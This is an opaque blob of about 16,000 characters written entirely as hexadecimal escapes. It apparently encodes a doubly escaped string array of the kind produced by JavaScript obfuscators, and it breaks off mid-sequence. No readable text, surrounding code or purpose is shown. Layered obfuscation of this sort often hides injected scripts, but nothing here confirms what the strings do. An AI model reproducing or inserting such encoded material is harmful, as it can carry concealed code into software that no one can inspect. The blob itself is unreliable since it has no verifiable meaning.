\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x